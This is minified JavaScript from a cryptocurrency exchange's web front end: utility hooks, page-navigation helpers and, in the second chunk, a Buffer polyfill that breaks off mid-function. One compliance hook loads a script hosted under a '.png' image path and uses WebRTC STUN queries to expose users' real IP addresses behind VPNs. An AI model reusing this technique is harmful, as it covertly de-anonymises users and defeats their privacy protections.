nc.L},getPageDownloadLinksConfig:function(){return v.c3},getPageDownloadLinksConfigV2:function(){return v.hv},getRealPath:function(){return a.LU},getRealUrlFromPath:function(){return a.PK},getRelativePath:function(){return C.LA},getReleaseInfo:function(){return nu.lA},getRenderMode:function(){return nu.iI},getRenderType:function(){return nu.rc},getSeoInfo:function(){return a.tT},getSkinColor:function(){return c.qi},getStandardizedSeoConfig:function(){return a.u$},getStatus:function(){return nu.lR},getSubUserType:function(){return tB},getSubWebsiteId:function(){return nu.dC},getTerminalType:function(){return c.fQ},getTheme:function(){return c.gh},getTodayFormatString:function(){return a.fz},getTotalFunds:function(){return a.Gr},getTradingViewDefaultConfig:function(){return c.ML},getUrlSearch:function(){return a.NW},getUserInfo:function(){return a.bG},getUserKycStatus:function(){return a.KH},getWebsite:function(){return nt.NH},getWsAuthParams:function(){return nr.x},globalMarketsSubApp:function(){return c.y_},handleCloseWebView:function(){return a.RC},handleOpenWebUrl:function(){return a.vI},handleServerRedirects:function(){return na.w},imgLoader:function(){return a.BC},initialSiteTipRes:function(){return b.I3},initialUserAgreementRes:function(){return w.i},iosLocalesDataMap:function(){return t5.hI},is:function(){return a.is},isAU:function(){return nt.li},isApp:function(){return a.N0},isBS:function(){return nt.g1},isCdnHit:function(){return nu.V$},isClient:function(){return a.C5},isDeepEqual:function(){return z},isDepsEqual:function(){return X},isEU:function(){return nt._t},isEmpty:function(){return a.xb},isGateLink:function(){return C.no},isHongKong:function(){return nt.dE},isHttpLink:function(){return C.jg},isInternalLink:function(){return C.FS},isJapan:function(){return nt.Bi},isMain:function(){return nt.mk},isPlainObject:function(){return a.PO},isPresent:function(){return a.EN},isProd:function(){return to.BB},isResetDefaultBgColor:function(){return c.bz},isRiseRed:function(){return c._W},isSafari:function(){return ni.G6},isShallowEqual:function(){return Z},isShowUKModal:function(){return c.it},isStateLimitPage:function(){return a.Bb},isString:function(){return a.HD},isStringInEnum:function(){return c.k2},isSupportAlphaTrade:function(){return E._$},isTurkey:function(){return nt.yM},isUAE:function(){return nt.a$},isUK:function(){return nt.Iy},isUnCompletedKYC2:function(){return a.HG},isUnitedStates:function(){return nt.G3},klinePrimaryColor:function(){return c.zY},languageConvertMap:function(){return f.gM},limitServerRedirect:function(){return c.os},linkifyContent:function(){return a.Bu},localeTv:function(){return c.dx},logger:function(){return u.k},mapNumberFormatterLangPrefix:function(){return tj.Fj},modalStyles:function(){return c.il},nextInjectCookies:function(){return a.XI},noop:function(){return a.ZT},normalizeLocale:function(){return nn.G},numberFormat:function(){return tj.Y4},openAlphaPage:function(){return tM},openAppF1ShareModal:function(){return tg.Gy},openAppShareModal:function(){return tg.hw},openAppShareModalV1:function(){return tg.hr},openBuyDualCardPage:function(){return tL},openCopyTradePage:function(){return tR},openCopytradingTraderPage:function(){return tO},openCouponCenterPage:function(){return tE},openDepositPage:function(){return tw},openETH5LUSDTPage:function(){return tN},openEUModal:function(){return c.mA},openFuturesTradePage:function(){return tv},openHodlSubscriptionPage:function(){return tT},openIndexPage:function(){return tm},openKycPage:function(){return tb},openLaunchpoolPage:function(){return tU},openLendEarnPage:function(){return tA},openLink:function(){return C.nG},openLoginPage:function(){return t_},openNative:function(){return a.yl},openP2PPage:function(){return tP},openPilotPage:function(){return tD},openPreMarketPage:function(){return tx},openPreMintPage:function(){return tI},openSignupPage:function(){return th},openSpotTradePage:function(){return ty},openStartUpPage:function(){return tk},openStrategyBotsPage:function(){return tS},openTurkeyDepositPage:function(){return tC},post:function(){return a.v_},processFingerPrintToken:function(){return a.xf},pxToRem:function(){return a.Q1},pxToRemMobile:function(){return a.T$},regenerateFingerPrint:function(){return a.Ki},removeCryptoFromGateId:function(){return a.LP},removeLocalStorage:function(){return a.dZ},replaceMtSpecialText:function(){return a.gv},reportCollectRequest:function(){return a.cX},reportSegmentTiming:function(){return nu.RD},reserveUsedTranslation:function(){return nl.an},restoreGateIdWithCrypto:function(){return a.jf},rtlCache:function(){return a.Qu},safeDecodeURIComponent:function(){return a.eC},sendLog:function(){return nu.gp},serverRedirectLang:function(){return a.uD},serverRedirectToGlobal:function(){return a.dX},setLocalStorage:function(){return a.qQ},setRefCookies:function(){return a.SP},setTranslationsOptimizeConfig:function(){return nl.bP},setTranslationsReady:function(){return nl.jK},skinSoft:function(){return c.j5},sleep:function(){return no._},startFingerPrintAutoRefresh:function(){return a.Q3},stopFingerPrintAutoRefresh:function(){return a.pu},subWebsiteId:function(){return nt.qf},supportedResolutions:function(){return c.el},timezone:function(){return c.Dg},toDecimal:function(){return a.YM},toggleRiseClassName:function(){return a.Ll},transLangList:function(){return a.e7},twMergePro:function(){return a.RB},twMergeSetConfig:function(){return a.Lq},ukLimitServerRedirect:function(){return c.Ov},useAbTestConfig:function(){return v.Jf},useAddLangPrefix:function(){return C.YQ},useAuthContext:function(){return i.Eu},useAuthHooks:function(){return i.z4},useBindObserver:function(){return tZ.N},useBusinessComplianceCheck:function(){return b.G_},useCdnCache:function(){return ns.sT},useChatroom:function(){return h.s},useCheckIPCompliance:function(){return tX},useClientHeaderData:function(){return m.Ev},useClientLogin:function(){return i.cH},useCommonJsonConfig:function(){return v.Qc},useComplianceCheck:function(){return m.JU},useComplianceRedirect:function(){return _.r},useControlShow:function(){return t8.H},useCustomLinkHook:function(){return ta},useDeepWatch:function(){return tn},useDownloadAbTestConfig:function(){return v.np},useEventCollection:function(){return g.a},useFloatMenuJsCss:function(){return k.z},useFloatingBarPageOffset:function(){return c.jP},useGenerateDownloadLink:function(){return v.U3},useGetLangAndSite:function(){return f.np},useGetNewbiePrizeGuide:function(){return W},useGetRefValue:function(){return D.A},useGetSubUserType:function(){return tW},useHiddenFloatConfig:function(){return m.jY},useHooks:function(){return c.xn},useIdle:function(){return y.c},useImmediateDeepWatch:function(){return te},useImmediateWatch:function(){return tt},useInitialAction:function(){return t2},useInjectCookies:function(){return T.e},useIsRTL:function(){return L.S},useLangChange:function(){return f.oU},useLangPrefix:function(){return f.R9},useLimitCheckTipsModal:function(){return c.nJ},useLoadTranslationsOnClient:function(){return nl.Kf},useLocale:function(){return A.b},useMultipleText:function(){return t3.V},useMutationObserver:function(){return P.I},useNewbiePrize:function(){return c.Nq},useNextClientInjectCookies:function(){return ns._o},useNumberFormatter:function(){return tj.Ux},useOSHooks:function(){return S.u},useOpenAnnouncement:function(){return E.tS},useOpenAppAboutUs:function(){return E.Lc},useOpenCandyDrop:function(){return E.Gr},useOpenCopyTrade:function(){return E.nl},useOpenCouponCenter:function(){return E.oy},useOpenEarn:function(){return E.om},useOpenFuturesTrade:function(){return E.uu},useOpenLink:function(){return C.kX},useOpenLoginPage:function(){return E.xy},useOpenLoginPopup:function(){return E.lp},useOpenMarginTrade:function(){return E.Es},useOpenSignup:function(){return E.l_},useOpenSpotTrade:function(){return E.FK},usePageDownloadLinksConfig:function(){return v.dX},usePageDownloadLinksConfigV2:function(){return v.Uc},useRefCookies:function(){return a.O4},useRegistrationModalContext:function(){return i.RG},useReplaceLink:function(){return C.nO},useSEOLangConfig:function(){return f.nY},useShareInfo:function(){return R.Y},useShareModal:function(){return tu.K},useShowHeader:function(){return a.XK},useSideMenuStatus:function(){return c.cX},useSiteSettings:function(){return m.hS},useStyles:function(){return c.yK},useSyncEffect:function(){return J},useText:function(){return d},useTextNo:function(){return s},useToAlphaTrade:function(){return E.JL},useToKYC:function(){return E.n0},useToast:function(){return U},useToggle:function(){return p.O},useTrDeclarationData:function(){return c.jA},useTrKycNoticeModal:function(){return c.fT},useTradeStaticData:function(){return tJ.$d},useUserAgreementCheck:function(){return w.Z},useUserGetInfo:function(){return t6.l},useUserKycStatusHook:function(){return t6.o},useVipUserTier:function(){return tH.f},useWatch:function(){return Y},vipDiamondIconPrefixPath:function(){return to.yW},vipIconPrefixPath:function(){return to.d1},waitForTranslations:function(){return nl.gt},webLangToLocalesDataMap:function(){return t5.v5},webSiteConfig:function(){return t4.webSiteConfig},withAuth:function(){return t9.Q},withI18nDevTools:function(){return c.Nl},withResolvers:function(){return no.n},withServerPropsTiming:function(){return nu.UF},withTranslationTracker:function(){return nl.H5}});var r,o,i=e(79363),a=e(25803),u=e(76690),c=e(87518),l=e(71758);function s(t){return{result:t}}function d(t){return{result:t}}var f=e(43459),p=e(16310),g=e(52674),m=e(52912),_=e(33753),h=e(6701),v=e(12941),y=e(53466),b=e(73783),w=e(24060),C=e(7178),E=e(17771),T=e(90508),k=e(37331),S=e(87834),A=e(47754),L=e(85852),P=e(56209),D=e(12133),R=e(92127),O=e(70713);let I=t=>(0,O.c0)({type:"success",message:t}),x=t=>(0,O.c0)({type:"error",message:t}),M=t=>(0,O.c0)({type:"warning",message:t}),U=()=>({ToastSuccess:I,ToastError:x,ToastWarning:M});var N=e(52735),G=e(96638);let $={prize_num:""},F="/api/web/v1/welfare/newbiePrizeGuide";async function B(){try{return{...(await (0,N.U2)({url:F})).data,isLogin:!0}}catch(t){return $}}let W=()=>{let{data:t,isLoading:n,mutate:e}=(0,G.ZP)(F,B,{revalidateOnFocus:!1});return{data:t||$,isLoading:n,mutate:e}};var H=e(38082),j=e(89906),K=e(37667),z=e(81690),V=e(26203),q=e(88319);let X=(t,n)=>Array.isArray(t)&&Array.isArray(n)?!t.length&&!n.length||t.length===n.length&&t.every((t,e)=>Object.is(t,n[e])):Object.is(t,n),J=(t,n)=>{let e=(0,j.Z)(n),r=(0,K.useRef)();if(void 0===n||!X(n,e)){var o;null===(o=r.current)||void 0===o||o.call(r),r.current=t()}(0,V.Z)(()=>{var t;return null===(t=r.current)||void 0===t?void 0:t.call(r)})},Z=(t,n)=>{if(Object.is(t,n))return!0;if(Array.isArray(t)&&Array.isArray(n))return X(t,n);if((0,q.P)(t)&&(0,q.P)(n)){let e=Object.keys(t),r=Object.keys(n);return e.length===r.length&&e.every(e=>Object.prototype.hasOwnProperty.call(n,e)&&Object.is(t[e],n[e]))}return!1},Q={pre:H.Z,sync:J,post:K.useEffect};function Y(t,n){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{immediate:r=!1,once:o=!1,flush:i="post",deep:a=!1}=(0,K.useMemo)(()=>e,[]),u="function"==typeof t?t():t,c=(0,K.useRef)(!1),l=(0,K.useRef)(!1),s=(0,K.useRef)(r),d=(0,K.useRef)(1),f=(0,j.Z)(u,(t,n)=>{let e=!(a?z(t,n):Z(t,n))&&!l.current;return e&&(d.current=-d.current),e}),p=Q[i];return p(()=>()=>{s.current=r},[]),p(()=>{if(!s.current){s.current=!0;return}if(!l.current&&(!o||!c.current))return c.current=!0,n(u,f)},[d.current]),{pause(){l.current=!0},resume(){l.current=!1}}}function tt(t,n){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return Y(t,n,{...e,immediate:!0})}function tn(t,n){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return Y(t,n,{...e,deep:!0})}function te(t,n){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return Y(t,n,{...e,immediate:!0,deep:!0})}var tr=e(80112),to=e(51440);let{SUB_WEBSITE_ID_EU:ti}=to.SUB_WEBSITE,ta=t=>{let{subWebsiteId:n,prefixLink:e}=t,r=n===ti,o=(0,f.R9)(n),i=(0,K.useCallback)(t=>r?t.replace(o,to.h3):t,[r,o]);return{handleShowEUModal:(0,K.useCallback)(t=>{if(r){null==t||t.stopPropagation(),null==t||t.preventDefault(),(0,tr.mA)();return}},[r]),handleSpecialLink:i,specialLink:e?i(e):""}};var tu=e(48010),tc=e(68496),tl=e(77574),ts=e(61827),td=e(55760),tf=e(89614);let tp={alpha:{ios:202504080001,android:658020},pilot:{ios:202410300001,android:636e3}};var tg=e(48764);let tm=()=>(0,C.nG)("/",{path:"/mainApp/main"}),t_=t=>{let{modalRef:n}=t;!(0,tl.Sp)()&&(null==n?void 0:n.openRegistrationModal)?null==n||n.openRegistrationModal():(0,C.nG)("/login",{path:"/moduleLogin/activity/login"})},th=t=>{let{modalRef:n,ch:e,ref_uid:r}=t;if(!(0,tl.Sp)()&&(null==n?void 0:n.openRegistrationModalSignup))e&&(null==n||n.setRegistrationModalCh(e)),null==n||n.openRegistrationModalSignup();else{let t=tc.stringifyUrl({url:"/signup",query:{ch:e,ref_uid:r}});(0,C.nG)(t,{path:"/moduleLogin/activity/signup",data:{ch:e,ref_uid:r}})}},tv=t=>{let{contract:n="BTC",closeUnit:e="USDT"}=t||{},r="".concat(n,"_").concat(e),o="/futures/USDT/".concat(r);(0,C.nG)(o,{path:"/moduleFutures/fragment/futures_home",data:{contract:r,closeUnit:e}})},ty=t=>{let{currencyType:n="BTC",exchangeType:e="USDT",method:r=0}=t||{};(0,C.nG)("/trade/".concat(n,"_").concat(e),{path:"/trans/fragment/trans_home",data:{currencyType:n,exchangeType:e,method:r}})},tb=()=>{let t=(0,tl.Dt)()?"/kyc/home":"/mainApp/kyc/homepage";(0,C.nG)("/myaccount/kyc_home",{path:t})},tw=t=>{let{currency:n="USDT"}=t||{},e="/myaccount/deposit/".concat(n);(0,tl.Dt)()?(0,ts.s)({url:e}):(0,tl.gn)()?(0,td.y)({url:"cz",ios:{currency:n}}):window.open(e)},tC=()=>{let t="/myaccount/deposit_fiat";(0,tl.Dt)()?(0,ts.s)({url:t}):(0,tl.gn)()?(0,td.y)({url:"cz",ios:{currency:"USDT"}}):window.open(t)},tE=()=>{(0,C.nG)("/myaccount/coupon_center",{path:"/mainApp/webactivity",data:{url:"/h5_coupon/coupon_center"}})},tT=t=>{let{pid:n,productTypeTag:e,asset:r}=t||{},o=tc.stringifyUrl({url:"/simple-earn",query:{product_id:n,product_type_tag:e,asset:r}}),i=tc.stringifyUrl({url:"/hodl",query:t});(0,C.nG)(i,{path:"/mainApp/webactivity",data:{url:o}})},tk=t=>{let{startupId:n}=t||{},e="/startup".concat(n?"/".concat(n):"");(0,C.nG)(e,{path:"/mainApp/webactivity",data:{url:e}})},tS=function(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0];(0,C.nG)("/strategybot",{path:"/mainApp/strategy/home",data:{extra_boolean:t}})},tA=t=>{let{coin:n=""}=t||{},e=tc.stringifyUrl({url:(0,tl.Sp)()?"/lendEarn/lendEarnHome":"/simple-earn",query:{coin:n}});(0,C.nG)(e,{path:"/mainApp/webactivity",data:{url:e}})},tL=t=>{let n=tc.stringifyUrl({url:"/crypto/buy/with-credit-card",query:t});(0,tf.t)({url:n})},tP=()=>(0,td.y)({url:(0,tl.Sp)()?"fbjy":"/crypto/buy"}),tD=(t,n)=>{let{pair:e,isBuy:r,moduleSource:o}=t;if((0,tl.Sp)()&&!(0,tg.Kc)(tp.pilot.android,tp.pilot.ios)){null==n||n();return}(0,C.nG)("/pilot",{path:"/pilot/fragment/pilot_home",data:{pair:e,moduleSource:o,isBuy:r}})},tR=t=>{let{extraBoolean:n=!1}=t||{};(0,C.nG)("/copytrading?mode=futures",{path:"/mainApp/strategy/home",data:{extra_boolean:n}})},tO=t=>{let{id:n,showModal:e}=t||{},r=tc.stringifyUrl({url:"/copytrading/trader",query:{id:n,type:"futures",is_setting:e?1:void 0}}),o=tc.stringifyUrl({url:"/copytrading/trader/futures/".concat(n),query:{follow:e?1:void 0}});(0,C.nG)(o,{path:r})},tI=()=>(0,C.nG)("/premint",{path:"/mainApp/webactivity",data:{url:"/premint"}}),tx=()=>(0,C.nG)("/pre-market",{path:"/mainApp/webactivity",data:{url:"/pre-market"}}),tM=(t,n)=>{if((0,tl.Sp)()&&!(0,tg.Kc)(tp.alpha.android,tp.alpha.ios)){null==n||n();return}let{alphaToken:e,...r}=t||{},o=tc.stringifyUrl({url:"/alpha".concat(e?"/".concat(e):""),query:r}),{quote_prec:i=8,amount_prec:a=8}=r||{};(0,C.nG)(o,{path:"/memebox/fragment/memebox_home",data:{...r,quote_prec:i,amount_prec:a}})},tU=()=>{(0,C.nG)("/launchpool",{path:"/mainApp/webactivity",data:{url:"/startup-mining"}})},tN=()=>{(0,C.nG)("/trade/ETH5L_USDT",{path:"/trans/fragment/trans_home",data:{currencyType:"ETH5L",exchangeType:"USDT",method:0}})};var tG=e(16885),t$=((r={})[r.NORMAL=1]="NORMAL",r[r.MANAGED=4]="MANAGED",r),tF=((o={})[o.BUGS=6]="BUGS",o[o.AssetManageMent=7]="AssetManageMent",o);async function tB(t){try{let n=await (0,N.U2)({url:to.th,params:{sub_uid:String(t)}});if((null==n?void 0:n.code)!==0)throw(0,O.c0)({type:"warning",message:null==n?void 0:n.message}),setTimeout(()=>{window.location.href="/"},2e3),Error(null==n?void 0:n.message);return null==n?void 0:n.data}catch(t){return tG.kg.error(t instanceof Error?t.message:String(t)),{type:1,sub_type:1}}}let tW=t=>{let{data:n,isLoading:e,mutate:r}=(0,G.ZP)(t?to.th:null,()=>tB(t));return{data:n,isLoading:e,mutate:r}};var tH=e(90754),tj=e(70977),tK=e(36492),tz=e(13560);let tV="ip_penetration_closable_timestamp",tq=t=>{let{containerClassName:n="",title:e,size:r="sm",content:o,confirmText:i,onConfirm:a,cancelText:u,onCancel:c,onClose:l,isSameButtonSize:s=!0,adaptButton:d=!1,canClose:f=!0,canCloseWhenConfirm:p=!0}=t;document.getElementById("gate-modal-container")||document.body.insertAdjacentHTML("beforeend","<div id='gate-modal-container'></div>");let g=new Date().getTime(),m="gate-modal-confirm-".concat(g),_="\n    <style>\n      .gate-modal-mask{position:fixed;z-index:9998;top:0;left:0;bottom:0;right:0;display:flex;justify-content:center;align-items:center;width:100%;height:100%;background:var(--color-bg-mask);transition:opacity .3s ease;overflow:hidden;}.gate-modal-mask .gate-modal-wrapper{background:var(--color-layer-1);position:relative;width:100%;margin:0 16px;}.gate-modal-mask .gate-modal-wrapper-sm{max-width:384px;border-radius:12px;}.gate-modal-mask .gate-modal-wrapper-md{max-width:588px;border-radius:8px;}.gate-modal-mask .gate-modal-wrapper-lg{max-width:840px;border-radius:8px;}.gate-modal-mask .gate-modal-title-container{display: flex;gap:16px;align-items: center;padding:24px 24px 16px;}.gate-modal-mask .gate-modal-title{color:var(--color-text-text-primary);font-size:20px;font-style:normal;font-weight:600;line-height:130%;flex:1;}.gate-modal-mask .gate-modal-close{width:20px;height:20px;cursor:pointer;display:flex;align-items: center;justify-content: center}.gate-modal-mask .gate-modal-close svg path{stroke:var(--color-icon-icon-quaternary);}.gate-modal-mask .gate-modal-content-container{max-height:75vh;display:flex;flex-direction:column;}.gate-modal-mask .gate-modal-content{font-size:14px;font-weight:400;line-height:150%;padding:8px 24px 16px;color:var(--color-text-text-primary);display:flex;flex-direction:column;flex:1;}.gate-modal-mask .gate-modal-button-container{padding:16px 24px 24px;display:flex;align-items:center;justify-content:flex-end;gap:12px;}.gate-modal-mask .gate-modal-button-container.asymmetric-button .gate-modal-cancel-button{flex:1;}.gate-modal-mask .gate-modal-button-container.asymmetric-button .gate-modal-confirm-button{flex:2;}.gate-modal-mask .gate-modal-button-container .gate-modal-button{display:flex;align-items:center;justify-content:center;text-align:center;cursor:pointer;font-weight:500;font-size:14px;line-height:130%;flex:1;padding:0 20px;}.gate-modal-mask .gate-modal-button-container.adapt .gate-modal-button{flex:unset;}.gate-modal-mask .gate-modal-button-container .gate-modal-cancel-button{background:var(--color-cmpt-button-soft);color:var(--color-text-text-primary);height:40px;border-radius:20px;}.gate-modal-mask .gate-modal-button-container .gate-modal-cancel-button:hover{background-color:var(--color-cmpt-button-soft-active);}.gate-modal-mask .gate-modal-button-container .gate-modal-confirm-button{background:var(--color-cmpt-button-primary);color:var(--color-text-inverse-primary);height:40px;border-radius:20px;}.gate-modal-mask .gate-modal-button-container .gate-modal-confirm-button:hover{color:var(--color-text-text-tertiary);}.gate-modal-mask .gate-modal-button-container .gate-modal-confirm-button:active{color:var(--color-text-text-tertiary);}@media screen and (max-width:768px){.gate-modal-mask .gate-modal-title{padding:20px 16px 0;}.gate-modal-mask .gate-modal-content{padding:8px 16px;}.gate-modal-mask .gate-modal-wrapper{max-width:375px;width:100%;}.gate-modal-mask .gate-modal-wrapper-sm{border-radius:8px;}.gate-modal-mask .gate-modal-button-container{display:unset;padding:16px}.gate-modal-mask .gate-modal-button-container .gate-modal-cancel-button{margin-bottom:16px;}}\n    </style>\n    <div class='gate-modal-mask theme-color-v5 ".concat(n,"' id='gate-modal-").concat(g,"'>\n      <div class='gate-modal-wrapper gate-modal-wrapper-").concat(r,'\'>\n        <div class="gate-modal-title-container">\n          ').concat(e?"<div class='gate-modal-title'>".concat(e,"</div>"):"","\n          ").concat(f?'<div class=\'gate-modal-close\'><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.98059 6.45902C6.81258 6.291 6.54017 6.291 6.37216 6.45902L5.45951 7.37167C5.29149 7.53968 5.29149 7.81209 5.45951 7.9801L10.4791 12.9997L5.45951 18.0193C5.29149 18.1873 5.29149 18.4597 5.45951 18.6277L6.37216 19.5403C6.54017 19.7084 6.81258 19.7084 6.98059 19.5403L12.0002 14.5208L17.0197 19.5403C17.1877 19.7083 17.4602 19.7083 17.6282 19.5403L18.5408 18.6277C18.7088 18.4597 18.7088 18.1873 18.5408 18.0192L13.5213 12.9997L18.5408 7.98011C18.7088 7.8121 18.7088 7.53969 18.5408 7.37168L17.6282 6.45903C17.4602 6.29102 17.1877 6.29102 17.0197 6.45903L12.0002 11.4786L6.98059 6.45902Z" fill="var(--color-icon-icon-tertiary)"/></svg></div>':"","\n        </div>\n        <div class='gate-modal-content-container'>\n          <div class='gate-modal-content' style=\"").concat(u||i?"":"padding-bottom:24px",'">').concat(null!=o?o:"","</div>\n          ").concat(u||i?"<div class='gate-modal-button-container ".concat(s?d?"adapt":"":"asymmetric-button","'>\n            ").concat(u?"<div class='gate-modal-button gate-modal-cancel-button'>".concat(u,"</div>"):"","\n            ").concat(i?"<div class='gate-modal-button gate-modal-confirm-button' id='".concat(m,"'>").concat(i,"</div>"):"","\n          </div>"):"","\n        </div>\n      </div>\n    </div>\n  "),h=document.querySelector("#gate-modal-container"),v=document.createElement("div");if(h){let t=()=>{null==l||l(),v.remove()};v.innerHTML=_,h.appendChild(v),v.addEventListener("click",function(n){let e=n.target,r=e.closest(".gate-modal-cancel-button"),o=e.closest(".gate-modal-confirm-button"),i=e.closest(".gate-modal-close");r?(null==c||c(),f&&t()):o?(null==a||a(),f&&p&&t()):i?(n.stopPropagation(),null==c||c(),f&&t()):e.classList.contains("gate-modal-mask")&&(null==c||c(),f&&t())})}},tX=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=!(arguments.length>2)||void 0===arguments[2]||arguments[2],{t:r}=(0,tK.$G)("header"),o=(0,K.useRef)(!1),[i,a]=(0,K.useState)(!e||0!==Number(n)||!t),c=async(t,n,e)=>{let r={type:t};1===t&&(r={type:t,ips:n,stuns:e});try{let n=await (0,N.v_)({url:"/api/web/v1/compliance-kyc/ip-penetration/check",data:r,headers:{"Content-Type":"application/json"}});if((null==n?void 0:n.code)===0){let{result:e,title:r,content:o,button:i,url:u,token:c="",closable:s=!1}=(null==n?void 0:n.data)||{};e&&(1===t||2===t)?(l(e,r,o,i,u,s),(0,tz.qQ)("token",c)):a(!0)}else a(!0)}catch(t){u.k.error(t),a(!0)}},l=function(n){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r("ipqs.dear_user"),i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r("ipqs.accessing"),u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r("ipqs.upgrade"),s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"/myaccount/kyc3_v1",d=arguments.length>5&&void 0!==arguments[5]&&arguments[5];switch(a(!1),n){case 2:tq({title:e,content:i,confirmText:u,onClose:()=>{(0,tz.qQ)(tV,"".concat((Math.floor(Date.now()/1e3)+7200).toString(),"_").concat(t))},canClose:d,onConfirm:async()=>{o.current||(o.current=!0,await c(3,""),s&&(window.location.href=s),o.current=!1)}});break;case 3:case 0:tq({title:r("ipqs.dear_user"),content:r("ipqs.vpn_tips"),confirmText:r("ipqs.accept"),onCancel:async()=>{l(2)},onConfirm:()=>{window.location.reload()}});break;case 4:tq({title:r("ipqs.dear_user"),content:r("ipqs.detection"),canClose:!1})}},s=async()=>{try{let t=await fetch("".concat(to.gq,"/cdn_files/images/rtc/rtc.png"));if(t.ok){let n=await t.blob(),e=URL.createObjectURL(n),r=document.createElement("script");r.src=e,document.body.appendChild(r),r.onload=()=>{var t,n;URL.revokeObjectURL(e),null===(n=window)||void 0===n||null===(t=n.WebRTCSec)||void 0===t||t.getRealIP(3e3).then(async t=>{if(t.sign){var n;let e=null===(n=t.ok)||void 0===n?void 0:n.map(t=>({stun:t.stunEndPoint,ips:t.address.join(","),stunName:t.stunName})),r=btoa(JSON.stringify(e));await c(1,t.ips.join(","),r)}else a(!0)}).catch(t=>{a(!0)})},r.onerror=()=>{URL.revokeObjectURL(e),a(!0)}}else a(!0)}catch(t){a(!0)}},d=async()=>{let n=Math.floor(Date.now()/1e3),e=(0,tz.$o)("token"),r=(0,tz.$o)(tV);if(r){let[e,o]=r.split("_");if(t===o&&Number(n)<Number(e))return;(0,tz.dZ)(tV)}if(e)try{let r=JSON.parse(atob(e))||"",o=r.uid;"".concat(o)!=="".concat(t)?((0,tz.qQ)("token",""),await s()):1===r.result.value&&n<r.result.valid_period?l(r.result.value):r.limit.value>=r.limit.limit_times&&n<r.limit.valid_period?l(4):((0,tz.qQ)("token",""),await s())}catch(t){(0,tz.qQ)("token",""),await s()}else await s()};return(0,K.useEffect)(()=>{e&&0===Number(n)&&t?d():a(!0)},[t,n,e]),i};var tJ=e(6695),tZ=e(92313),tQ=e(80930);let tY=(t,n)=>{if(t.length!==n.length)return!1;for(let e=0;e<t.length;e++)if(!Object.is(t[e],n[e]))return!1;return!0},t0=!(0,tQ.C)(),t1=(0,tQ.C)(),t7=t=>{switch(t){case"server":return t0;case"browser":return t1;default:return!0}},t2=function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{env:e="both",deps:r=[]}=n,o=(0,K.useRef)(!1),i=(0,K.useRef)([]),a=tY(r,i.current);(!o.current||!a)&&t7(e)&&(i.current=[...r],o.current=!0,null==t||t())};var t6=e(30953),t3=e(46777),t8=e(18694),t5=e(8023),t9=e(73600),t4=e(1293),nt=e(41128),nn=e(3308),ne=e(22153),nr=e(72263),no=e(29381),ni=e(57390),na=e(98294),nu=e(8594),nc=e(76699),nl=e(69119),ns=e(31463)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/347-9176273aaf8b62d7.js
body_size: 30621
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[347],{26446:function(t,e){"use strict";e.byteLength=function(t){var e=a(t),r=e[0],n=e[1];return(r+n)*3/4-n},e.toByteArray=function(t){var e,r,o=a(t),s=o[0],u=o[1],c=new i((s+u)*3/4-u),f=0,h=u>0?s-4:s;for(r=0;r<h;r+=4)e=n[t.charCodeAt(r)]<<18|n[t.charCodeAt(r+1)]<<12|n[t.charCodeAt(r+2)]<<6|n[t.charCodeAt(r+3)],c[f++]=e>>16&255,c[f++]=e>>8&255,c[f++]=255&e;return 2===u&&(e=n[t.charCodeAt(r)]<<2|n[t.charCodeAt(r+1)]>>4,c[f++]=255&e),1===u&&(e=n[t.charCodeAt(r)]<<10|n[t.charCodeAt(r+1)]<<4|n[t.charCodeAt(r+2)]>>2,c[f++]=e>>8&255,c[f++]=255&e),c},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,o=[],s=0,u=n-i;s<u;s+=16383)o.push(function(t,e,n){for(var i,o=[],s=e;s<n;s+=3)o.push(r[(i=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]))>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}(t,s,s+16383>u?u:s+16383));return 1===i?o.push(r[(e=t[n-1])>>2]+r[e<<4&63]+"=="):2===i&&o.push(r[(e=(t[n-2]<<8)+t[n-1])>>10]+r[e>>4&63]+r[e<<2&63]+"="),o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=o.length;s<u;++s)r[s]=o[s],n[o.charCodeAt(s)]=s;function a(t){var e=t.length;if(e%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");-1===r&&(r=e);var n=r===e?0:4-r%4;return[r,n]}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},57861:function(t,e,r){"use strict";var n=r(26446),i=r(47164),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function s(t){if(t>2147483647)throw RangeError('The value "'+t+'" is invalid for option "size"');var e=new Uint8Array(t);return Object.setPrototypeOf(e,u.prototype),e}function u(t,e,r){if("number"==typeof t){if("string"==typeof e)throw TypeError('The "string" argument must be of type string. Received type number');return f(t)}return a(t,e,r)}function a(t,e,r){if("string"==typeof t)return function(t,e){if(("string"!=typeof e||""===e)&&(e="utf8"),!u.isEncoding(e))throw TypeError("Unknown encoding: "+e);var r=0|p(t,e),n=s(r),i=n.write(t,e);return i!==r&&(n=n.slice(0,i)),n}(t,e);if(ArrayBuffer.isView(t))return function(t){if(N(t,Uint8Array)){var e=new Uint8Array(t);return l(e.buffer,e.byteOffset,e.byteLength)}return h(t)}(t);if(null==t)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof 